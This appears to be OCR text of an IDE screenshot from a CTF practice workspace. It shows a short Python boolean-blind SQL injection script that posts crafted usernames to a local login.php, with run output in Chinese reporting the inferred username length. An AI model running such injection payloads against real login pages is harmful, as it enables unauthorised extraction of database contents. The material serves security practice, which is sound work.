 code_search D:\ctf application\code_se
dirsearch-master
sqlmap
venv library根目录
1.py
1.txt
2.py
3.py
4.py
5.py
6.py
7.py
8.py
111.py
bool blind sql.py
13
14 def length():
15 url = "http://127.0.0.1/login.php"
16 #sts = "qwertyuiopasdfghjklzxcvbnm"
17 for s in range(1,10):
18 data = {
19 "username": f"aaa' or length(username) = {s} and id =5#",
20 "password": "aa"
21 }
22 response = requests.post(url=url,data=data)
23 if "成功" in response.text:
24 print("用户名长度是"+str(s))
25
26 if __name__ == "__main__":
27 length()
length() › for s in range(1,10)
运行
"D:\ctf application\code_search\venv\Scripts\python.exe" "D:\ctf application\code_search\8.py"
用户名长度是5
进程已结束,退出代码0